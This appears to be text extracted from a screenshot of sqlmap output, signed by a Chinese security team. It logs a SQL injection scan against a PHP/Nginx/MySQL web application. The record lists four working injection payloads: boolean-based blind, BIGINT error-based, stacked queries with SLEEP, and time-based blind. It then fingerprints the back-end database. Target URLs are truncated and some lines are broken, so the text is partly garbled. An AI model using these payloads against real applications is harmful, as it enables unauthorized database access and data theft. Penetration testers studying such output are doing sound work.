 [21:03:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: http:/ ) OR NOT 7193=7193#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: AND (SELECT 2*(IF((SELECT * FROM (SELECT CON
CAT(0x71626b7871,(SELECT (ELT(8770=8770,1))),0x716a787071,0x78))s), 8446744073709551610, 8446744073709551610)))-- jDlX
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: http:// );SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http:/ AND (SELECT 4621 FROM (SELECT(SLEEP(5)))euyq
)-- KPeK
---
[21:04:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.30, Nginx 1.10.2
back-end DBMS: MySQL 5
[21:04:04] [INFO] fetched data logged to text files under 'C:\Users\ljy\AppData\Local\
广软NSDA安全团队
[*] ending @ 21:04:04 /2021-06-03/